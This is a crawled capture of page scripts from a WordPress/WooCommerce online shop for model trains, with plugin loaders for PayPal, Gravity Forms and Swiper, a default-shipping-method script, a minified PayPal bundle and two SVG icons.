<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fe7417f7eb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"093c17671000e1585316f28bd63e67e7","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"093c17671000e1585316f28bd63e67e7"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"f42abb010c","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"b4ca6468d6"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099
body_size: 779
content:
(()=>{"use strict";var e,r={567:e=>{e.exports=window.jQuery},819:e=>{e.exports=window.lodash},455:e=>{e.exports=window.wcPPCP.cart},719:e=>{e.exports=window.wcPPCP.product},907:e=>{e.exports=window.wcPPCP.utils},989:e=>{e.exports=window.wp.apiFetch},694:e=>{e.exports=window.wp.hooks}},o={};function t(e){var n=o[e];if(void 0!==n)return n.exports;var i=o[e]={exports:{}};return r[e](i,i.exports,t),i.exports}t.m=r,e=[],t.O=(r,o,n,i)=>{if(!o){var a=1/0;for(l=0;l<e.length;l++){for(var[o,n,i]=e[l],p=!0,s=0;s<o.length;s++)(!1&i||a>=i)&&Object.keys(t.O).every((e=>t.O[e](o[s])))?o.splice(s--,1):(p=!1,i<a&&(a=i));if(p){e.splice(l--,1);var d=n();void 0!==d&&(r=d)}}return r}i=i||0;for(var l=e.length;l>0&&e[l-1][2]>i;l--)e[l]=e[l-1];e[l]=[o,n,i]},t.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return t.d(r,{a:r}),r},t.d=(e,r)=>{for(var o in r)t.o(r,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:r[o]})},t.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.j=815,(()=>{var e={815:0,129:0,271:0,577:0,966:0,868:0,419:0,296:0,242:0,205:0};t.O.j=r=>0===e[r];var r=(r,o)=>{var n,i,[a,p,s]=o,d=0;if(a.some((r=>0!==e[r]))){for(n in p)t.o(p,n)&&(t.m[n]=p[n]);if(s)var l=s(t)}for(r&&r(o);d<a.length;d++)i=a[d],t.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return t.O(l)},o=self.webpackChunkwcPPCP=self.webpackChunkwcPPCP||[];o.forEach(r.bind(null,0)),o.push=r.bind(null,o.push.bind(o))})();var n=t.O(void 0,[112],(()=>t(17)));n=t.O(n),(this.wcPPCP=this.wcPPCP||{}).paypalProduct=n})();
//# sourceMappingURL=paypal-product.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg
body_size: 394
content:
<svg width="41" height="26" viewBox="0 0 41 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.8809 22.6708H25.9115V2.75977H14.8809V22.6708Z" fill="#FF5F00"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5812 12.7154C15.5812 8.67596 17.4641 5.07828 20.3961 2.7599C18.2516 1.06412 15.5462 0.0524902 12.6054 0.0524902C5.64347 0.0524902 0 5.72198 0 12.7154C0 19.7089 5.64347 25.3784 12.6054 25.3784C15.5462 25.3784 18.2516 24.3668 20.3961 22.671C17.4641 20.3523 15.5812 16.7549 15.5812 12.7154Z" fill="#EB001B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.3988 20.562V20.0706H40.271L40.1242 20.4086L39.9772 20.0706H39.8493V20.562H39.9393V20.1913L40.0773 20.511H40.1708L40.3088 20.1906V20.562H40.3988ZM39.5895 20.562V20.1543H39.7534V20.0713H39.3367V20.1543H39.5002V20.562H39.5895ZM40.7924 12.7152C40.7924 19.7087 35.1486 25.3781 28.187 25.3781C25.2462 25.3781 22.5404 24.3665 20.3962 22.6707C23.3283 20.3524 25.2112 16.7547 25.2112 12.7152C25.2112 8.67607 23.3283 5.07838 20.3962 2.75966C22.5404 1.06388 25.2462 0.0522461 28.187 0.0522461C35.1486 0.0522461 40.7924 5.72173 40.7924 12.7152Z" fill="#F79E1B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg
body_size: 783
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.0152 14.0133C16.2035 14.0133 17.3652 13.6317 18.3532 12.9167C19.3413 12.2018 20.1114 11.1856 20.5661 9.99664C21.0209 8.80771 21.1399 7.49944 20.9081 6.23727C20.6762 4.9751 20.104 3.81573 19.2637 2.90576C18.4234 1.99579 17.3528 1.37609 16.1873 1.12503C15.0218 0.873966 13.8138 1.00282 12.7159 1.49529C11.618 1.98777 10.6796 2.82174 10.0194 3.89175C9.35922 4.96177 9.00684 6.21976 9.00684 7.50666C9.00684 9.23233 9.63986 10.8873 10.7666 12.1076C11.8934 13.3278 13.4217 14.0133 15.0152 14.0133ZM15.0152 2.85905C15.864 2.85905 16.6937 3.13162 17.3995 3.64231C18.1053 4.153 18.6553 4.87885 18.9802 5.72809C19.305 6.57733 19.39 7.51181 19.2244 8.41336C19.0588 9.31491 18.65 10.143 18.0498 10.793C17.4496 11.443 16.6849 11.8856 15.8524 12.065C15.0199 12.2443 14.157 12.1523 13.3728 11.8005C12.5886 11.4487 11.9184 10.853 11.4468 10.0887C10.9752 9.32443 10.7235 8.42587 10.7235 7.50666C10.7235 6.27403 11.1757 5.0919 11.9805 4.2203C12.7853 3.3487 13.8769 2.85905 15.0152 2.85905Z" fill="#0086A5"/>
<path d="M25.5814 20.0039C24.2226 18.4279 22.5851 17.1726 20.7691 16.3148C18.9531 15.4569 16.9967 15.0144 15.0195 15.0144C13.0423 15.0144 11.0859 15.4569 9.26992 16.3148C7.4539 17.1726 5.81641 18.4279 4.45756 20.0039C4.16295 20.3492 3.99933 20.8046 4 21.2776V26.1682C4 26.6614 4.17855 27.1343 4.49635 27.4831C4.81416 27.8318 5.24521 28.0277 5.69466 28.0277H24.3359C24.7853 28.0277 25.2164 27.8318 25.5342 27.4831C25.852 27.1343 26.0305 26.6614 26.0305 26.1682V21.2776C26.0335 20.8059 25.873 20.3506 25.5814 20.0039ZM24.3359 26.1682H5.69466V21.2683C6.89551 19.8808 8.34111 18.776 9.94346 18.021C11.5458 17.2659 13.2714 16.8766 15.0153 16.8766C16.7591 16.8766 18.4847 17.2659 20.0871 18.021C21.6894 18.776 23.135 19.8808 24.3359 21.2683V26.1682Z" fill="#0086A5"/>
</svg>
